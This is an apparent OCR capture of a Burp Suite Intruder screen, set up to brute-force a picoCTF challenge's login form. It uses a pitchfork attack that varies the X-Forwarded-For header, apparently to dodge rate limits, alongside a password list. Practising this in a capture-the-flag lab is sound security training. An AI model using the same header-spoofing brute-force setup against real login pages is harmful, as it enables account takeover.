 Burp Suite Professional v202...
Login — LibreWolf
Terminal - hallo@hallo: ~
24 Feb, 12:24
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Pitchfork attack
Start attack
Target http://amiable-citadel.picoctf.net:55857
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:55857
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:147.0) Gecko/20100101 Firefox/147.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For : §§
8 Referer: http://amiable-citadel.picoctf.net:55857/
9 Content-Type: application/json
10 Content-Length: 54
11 Origin: http://amiable-citadel.picoctf.net:55857
12 Sec-GPC: 1
13 Connection: keep-alive
14 Priority: u=0
15
16 {"email":"ctf-player@picoctf.org","password":"§jancok§"}
Search
2 highlights 2 payload positions Length: 514
Payloads
Payload position: 2 - jancok
Payload type: Simple list
Payload count: 20
Request count: 20
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
GD3sx5Iw
ImpUIm8A
PTB1lPnt
cZQk5dKb
ScE1RSSg
6ANZhGC3
fOs08aPG
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 169.6MB of 1.88GB